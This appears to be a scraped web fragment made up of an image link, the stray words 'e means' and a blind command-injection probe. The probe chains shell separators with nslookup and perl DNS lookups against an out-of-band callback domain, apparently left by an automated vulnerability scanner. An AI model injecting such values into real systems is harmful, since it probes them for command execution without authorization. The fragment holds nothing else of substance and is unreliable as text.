 e means ;(nslookup hitpxrztjykua3fa49.bxss.me||perl -e "gethostbyname('hitpxrztjykua3fa49.bxss.me')")|(nslookup hitpxrztjykua3fa49.bxss.me||perl -e "gethostbyname('hitpxrztjykua3fa49.bxss.me')")&(nslookup hitpxrztjykua3fa49.bxss.me||perl -e "gethostbyname('hitpxrztjykua3fa49.bxss.me')") e